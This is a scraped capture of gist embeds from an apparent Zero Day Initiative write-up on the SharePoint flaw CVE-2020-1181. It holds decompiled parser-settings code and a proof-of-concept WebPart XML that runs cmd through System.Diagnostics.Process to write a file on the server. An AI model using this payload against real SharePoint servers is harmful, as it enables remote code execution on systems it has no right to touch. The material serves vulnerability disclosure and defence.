id=\"file-cve-2020-1181-snippet1-cpp-LC26\" class=\"blob-code blob-code-inner js-file-line\">    cacheKeyParam = null; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC27\" class=\"blob-code blob-code-inner js-file-line\">    if (pageParserSettings == null) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC28\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC29\" class=\"blob-code blob-code-inner js-file-line\">        if (this.IsGhosted) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC30\" class=\"blob-code blob-code-inner js-file-line\">        { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC31\" class=\"blob-code blob-code-inner js-file-line\">            bool treatAsUnghosted = this.GetTreatAsUnghosted(context, basicRequestData, this.GetDirectDependencies(context, basicRequestData)); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC32\" class=\"blob-code blob-code-inner js-file-line\">            if (!treatAsUnghosted) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC33\" class=\"blob-code blob-code-inner js-file-line\">            { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC34\" class=\"blob-code blob-code-inner js-file-line\">                treatAsUnghosted = this.GetTreatAsUnghosted(context, basicRequestData, this.GetChildDependencies(context, basicRequestData)); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC35\" class=\"blob-code blob-code-inner js-file-line\">            } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC36\" class=\"blob-code blob-code-inner js-file-line\">            if (treatAsUnghosted) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC37\" class=\"blob-code blob-code-inner js-file-line\">            { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC38\" class=\"blob-code blob-code-inner js-file-line\">                pageParserSettings = PageParserSettings.DefaultSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC39\" class=\"blob-code blob-code-inner js-file-line\">            } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC40\" class=\"blob-code blob-code-inner js-file-line\">            else if (this._isAppWeb) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC41\" class=\"blob-code blob-code-inner js-file-line\">            { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC42\" class=\"blob-code blob-code-inner js-file-line\">                pageParserSettings = PageParserSettings.GhostedAppWebPageDefaultSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC43\" class=\"blob-code blob-code-inner js-file-line\">            } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC44\" class=\"blob-code blob-code-inner js-file-line\">            else <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC45\" class=\"blob-code blob-code-inner js-file-line\">            { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC46\" class=\"blob-code blob-code-inner js-file-line\">                pageParserSettings = PageParserSettings.GhostedPageDefaultSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC47\" class=\"blob-code blob-code-inner js-file-line\">            } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC48\" class=\"blob-code blob-code-inner js-file-line\">        } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC49\" class=\"blob-code blob-code-inner js-file-line\">        else <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC50\" class=\"blob-code blob-code-inner js-file-line\">        { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC51\" class=\"blob-code blob-code-inner js-file-line\">            pageParserSettings = PageParserSettings.DefaultSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC52\" class=\"blob-code blob-code-inner js-file-line\">        } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC53\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC54\" class=\"blob-code blob-code-inner js-file-line\">    if (!pageParserSettings.AllowUnsafeControls) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC55\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC56\" class=\"blob-code blob-code-inner js-file-line\">        safeControls = this.SafeControls; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC57\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC58\" class=\"blob-code blob-code-inner js-file-line\">    cacheKeyParam = this.GetVirtualPathProviderCacheKey(context, basicRequestData); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC59\" class=\"blob-code blob-code-inner js-file-line\">    return pageParserSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC60\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC61\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/zdi-team/df426b05df6f2aa485c150f33df149bb/raw/b0bf5a3df11819cc050ebb54ed11d96a7fef95b1/CVE-2020-1181-snippet1.cpp\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/zdi-team/df426b05df6f2aa485c150f33df149bb#file-cve-2020-1181-snippet1-cpp\" class=\"Link--inTextBlock\">\n          CVE-2020-1181-snippet1.cpp\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/a2c60a5565b749e9e039ff6371597a83.js
body_size: 2704
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist103785265\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-cve-2020-1181-snippet5-xml\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-xml  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"CVE-2020-1181-snippet5.xml content, created by zdi-team on 01:47PM on June 17, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"CVE-2020-1181-snippet5.xml\">\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC1\" class=\"blob-code blob-code-inner js-file-line\">&lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot;?&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC2\" class=\"blob-code blob-code-inner js-file-line\">&lt;WebPart xmlns:xsd=&quot;http://www.w3.org/2001/XMLSchema&quot; xmlns:xsi=&quot;http://www.w3.org/2001/XMLSchema-instance&quot; xmlns=&quot;http://schemas.microsoft.com/WebPart/v2&quot;&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC3\" class=\"blob-code blob-code-inner js-file-line\">  &lt;Title&gt;Wiki Content Web Part RCE&lt;/Title&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC4\" class=\"blob-code blob-code-inner js-file-line\">  &lt;Description&gt;Executes Arbitrary Code on SharePoint Server&lt;/Description&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC5\" class=\"blob-code blob-code-inner js-file-line\">  &lt;IsIncluded&gt;true&lt;/IsIncluded&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC6\" class=\"blob-code blob-code-inner js-file-line\">  &lt;Assembly&gt;Microsoft.SharePoint, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c&lt;/Assembly&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC7\" class=\"blob-code blob-code-inner js-file-line\">  &lt;TypeName&gt;Microsoft.SharePoint.WebPartPages.WikiContentWebpart&lt;/TypeName&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC8\" class=\"blob-code blob-code-inner js-file-line\">  &lt;Content&gt;&lt;![CDATA[ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC9\" class=\"blob-code blob-code-inner js-file-line\">&lt;asp:ObjectDataSource ID=&quot;ObjectDataSource1&quot; runat=&quot;server&quot; SelectMethod=&quot;Start&quot; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC10\" class=\"blob-code blob-code-inner js-file-line\">   TypeName=&quot;system.diagnostics.process&quot; &gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC11\" class=\"blob-code blob-code-inner js-file-line\">     &lt;SelectParameters&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC12\" class=\"blob-code blob-code-inner js-file-line\">        &lt;asp:Parameter Direction=&quot;input&quot; Type=&quot;string&quot; Name=&quot;fileName&quot; DefaultValue=&quot;cmd&quot;/&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC13\" class=\"blob-code blob-code-inner js-file-line\">        &lt;asp:Parameter Direction=&quot;input&quot; Type=&quot;string&quot; Name=&quot;arguments&quot; DefaultValue=&quot;/c echo pwned &amp;gt; c:/windows/temp/RCE_PoC.txt&quot;/&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC14\" class=\"blob-code blob-code-inner js-file-line\">     &lt;/SelectParameters&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC15\" class=\"blob-code blob-code-inner js-file-line\">&lt;/asp:ObjectDataSource&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC16\" class=\"blob-code blob-code-inner js-file-line\">&lt;asp:ListBox ID=&quot;ListBox1&quot; runat=&quot;server&quot; DataSourceID = &quot;ObjectDataSource1&quot; &gt;&lt;/asp:ListBox&gt;                   <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC17\" class=\"blob-code blob-code-inner js-file-line\">End]]&gt;&lt;/Content&gt; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet5-xml-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet5-xml-LC18\" class=\"blob-code blob-code-inner js-file-line\">&lt;/WebPart&gt;<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/zdi-team/a2c60a5565b749e9e039ff6371597a83/raw/aba2c624061194746bdbfc63bc174bdb875cd721/CVE-2020-1181-snippet5.xml\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/zdi-team/a2c60a5565b749e9e039ff6371597a83#file-cve-2020-1181-snippet5-xml\" class=\"Link--inTextBlock\">\n          CVE-2020-1181-snippet5.xml\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: image/svg+xml
request_url: https://www.zerodayinitiative.com/images/rss.svg
body_size: 3034
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   viewBox="0 0 37.000001 37.032738"
   height="10.451462mm"
   width="10.442223mm"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rss.svg">
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="959"
     id="namedview7"
     showgrid="false"
     inkscape:zoom="5.0743654"
     inkscape:cx="-10.271876"
     inkscape:cy="-3.1417103"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg2"
     fit-margin-top="0"
     fit-margin-left="0"
     fit-margin-right="0"
     fit-margin-bottom="0" />
  <defs
     id="defs4" />
  <metadata
     id="metadata7">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="translate(-362.92857,-447.51486)">
    <path
       id="path3358"
       d="m 364.67857,483.49638 c -1.55306,-0.90457 -1.75,-2.84807 -1.75,-17.26959 0,-11.3058 0.36513,-16.61544 1.2,-17.45031 1.68216,-1.68216 32.91784,-1.68216 34.6,0 0.83161,0.83161 1.2,6.02857 1.2,16.92857 0,12.96537 -0.27607,16.00464 -1.57143,17.3 -1.29347,1.29348 -4.25622,1.56605 -16.75,1.54102 -8.43873,-0.0169 -15.95563,-0.48301 -16.92857,-1.04969 z m 9.31574,-4.95508 c 2.467,-1.3203 2.522,-5.5799 0.0889,-6.88208 -1.32827,-0.71087 -2.44916,-0.56473 -4,0.52152 -2.55233,1.78773 -2.7405,3.66699 -0.58318,5.82431 1.85909,1.85909 1.99276,1.87504 4.49432,0.53625 z m 11.28184,-2.79675 c -0.0838,-1.79272 -1.2011,-4.78994 -2.48282,-6.6605 -4.30382,-6.281 -14.86476,-10.17166 -14.86476,-5.47619 0,1.11727 0.7875,2.27095 1.75,2.56374 6.50593,1.97911 9.65909,5.14457 11.68324,11.72879 0.33221,1.08064 1.27509,1.67715 2.31374,1.46377 1.27982,-0.26292 1.71188,-1.23997 1.6006,-3.61961 z m 9.16054,2.81879 c 1.06252,-1.71919 -2.26305,-11.26906 -5.41513,-15.55037 -3.45883,-4.69796 -10.82651,-9.05043 -16.98801,-10.03569 -4.05265,-0.64805 -4.26322,-0.56248 -3.94313,1.60231 0.24952,1.68747 1.38662,2.59802 4.33815,3.47383 9.61539,2.85317 15.5607,9.0039 17.01317,17.601 0.49221,2.91336 1.13921,3.92206 2.51571,3.92206 1.0192,0 2.13486,-0.45591 2.47924,-1.01314 z"
       style="fill:#000000"
       inkscape:connector-curvature="0" />
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/01d8b8830830835692f21f716d6f9d08.js
body_size: 2291
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist103785334\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-cve-2020-1181-snippet4-cpp\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"CVE-2020-1181-snippet4.cpp content, created by zdi-team on 01:50PM on June 17, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip 